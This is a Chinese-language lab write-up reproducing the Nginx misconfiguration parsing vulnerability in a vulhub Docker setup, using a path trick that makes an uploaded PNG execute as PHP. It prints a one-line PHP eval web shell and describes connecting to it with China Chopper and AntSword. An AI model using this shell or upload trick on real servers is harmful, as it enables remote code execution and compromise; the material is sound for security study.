漏洞环境搭建

Nginx 解析漏洞复现步骤如下:

CentOS7



nginx/1.15.3

PHP Version 7.2.10

由此可知,该漏洞与Nginx、php版本无关,属于用户配置不当造成的解析漏洞。

[root@localhost ~]# cd vulhub/nginx/nginx_parsing_vulnerability/

[root@localhost nginx_parsing_vulnerability]# systemctl start docker.service

[root@localhost nginx_parsing_vulnerability]# docker-compose build

[root@localhost nginx_parsing_vulnerability]# docker-compose up -d



2). 访问 http://IP/uploadfiles/nginx.png/.php 如下所示:

通过测试可以看出这就是传说中的nginx解析漏洞:在/nginx.png后加/.php会将nginx.png当成php解析



一句话:

<?php eval($_POST['zzqsmile'])?>

[root@localhost nginx_parsing_vulnerability]# docker-compose down

Stopping nginxparsingvulnerability_nginx_1 ... done

Stopping nginxparsingvulnerability_php_1 ... done

Removing nginxparsingvulnerability_nginx_1 ... done

Removing nginxparsingvulnerability_php_1 ... done

Removing network nginxparsingvulnerability_default

[root@localhost nginx_parsing_vulnerability]#



在拿webshell时候本来应该很简单,但是开始怎么做菜刀都不能连接成功,后来排错,最后得出可能由于环境问题,菜刀连接不上,不得不用这个之前不知道的蚁剑神器了,弄的我怀疑人生,换个工具一下就连接上,没毛病。